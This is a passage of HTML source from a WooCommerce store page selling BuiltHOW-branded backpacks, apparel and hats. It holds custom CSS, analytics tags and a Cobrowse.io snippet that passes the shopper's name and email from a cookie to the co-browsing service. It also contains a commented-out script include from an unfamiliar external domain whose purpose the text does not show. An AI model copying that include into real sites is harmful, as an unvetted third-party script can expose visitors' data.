            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="archive tax-product_cat term-builthow term-1665 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-shopbkco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="329375" class="elementor elementor-329375" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b089b1d elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b089b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe6f83" data-id="1fe6f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d47836 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d47836" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://shopbkco.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="362" height="78" viewBox="0 0 362 78" fill="none"><rect width="362" height="78" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_501_128" transform="translate(0 -0.000856028) scale(0.000388199 0.00180164)"></use></pattern><image id="image0_501_128" width="2576" height="556" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7cad98 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7cad98" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item" tabindex="-1">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec49f46 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ec49f46" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">BuiltHOW</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 6 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-469762 status-publish first instock product_cat-new2023 product_cat-place-accessories product_cat-place-backpacks product_cat-place-executive product_cat-builthow product_cat-place has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://shopbkco.com/product/place-ogio-epic-backpack-embroidered-built-how/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="PLACE | Ogio Epic Backpack Embroidered" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-2048x1366.jpg 2048w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1-800x533.jpg 800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">PLACE | Ogio Epic Backpack Embroidered</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://shopbkco.com/product/place-ogio-epic-backpack-embroidered-built-how/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_469762" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="469762" data-product_sku="POEBEBH" aria-label="Select options for &ldquo;PLACE | Ogio Epic Backpack Embroidered&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_469762" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-469793 status-publish instock product_cat-new2023 product_cat-place-accessories product_cat-place-bags product_cat-place-executive product_cat-place-totes product_cat-builthow product_cat-place has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://shopbkco.com/product/place-ogiocommand-messenger-bag-built-how-embroidered/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-1024x683.jpg" class="attachment-large size-large" alt="PLACE | OGIO® Command Messenger Bag - Embroidered" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-2048x1366.jpg 2048w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_Cooler_logo-scaled-copy-800x533.jpg 800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">PLACE | OGIO® Command Messenger Bag &#8211; Embroidered</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</a><a href="/product-category/builthow/?add-to-cart=469793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_469793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="469793" data-product_sku="POCMBBHE" aria-label="Add to cart: &ldquo;PLACE | OGIO® Command Messenger Bag - Embroidered&rdquo;" rel="nofollow" data-success_message="&ldquo;PLACE | OGIO® Command Messenger Bag - Embroidered&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_469793" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-469828 status-publish last instock product_cat-builthow-apparel product_cat-new2023 product_cat-place-womens-apparel product_cat-place-womens-outerwear product_cat-builthow product_cat-place has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://shopbkco.com/product/place-new-era-ladies-sts-1-2-zip-white-built-how-embroidered/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-1024x683.jpg" class="attachment-large size-large" alt="PLACE | New Era® Ladies STS 1/2-Zip White- Embroidered" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-scaled-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-scaled-800x533.jpg 800w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2023/09/PLACE_NewEra_HalfZip_Women_EMB_model-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">PLACE | New Era® Ladies STS 1/2-Zip White- Embroidered</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></span>
</a><a href="https://shopbkco.com/product/place-new-era-ladies-sts-1-2-zip-white-built-how-embroidered/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_469828" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="469828" data-product_sku="PNELS12ZWBHE" aria-label="Select options for &ldquo;PLACE | New Era® Ladies STS 1/2-Zip White- Embroidered&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_469828" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-261513 status-publish first instock product_cat-builthow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://shopbkco.com/product/builthow-new-era-9forty-adjustable-hat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-1024x683.png" class="attachment-large size-large" alt="BuiltHOW New Era 9FORTY Adjustable Hat" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-1024x683.png 1024w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-324x216.png 324w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-800x533.png 800w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-300x200.png 300w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-768x512.png 768w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-60x40.png 60w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-110x73.png 110w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1-1536x1024.png 1536w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-hat-1.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">BuiltHOW New Era 9FORTY Adjustable Hat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</a><a href="/product-category/builthow/?add-to-cart=261513" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_261513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="261513" data-product_sku="BH940H" aria-label="Add to cart: &ldquo;BuiltHOW New Era 9FORTY Adjustable Hat&rdquo;" rel="nofollow" data-success_message="&ldquo;BuiltHOW New Era 9FORTY Adjustable Hat&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_261513" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-261519 status-publish instock product_cat-builthow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
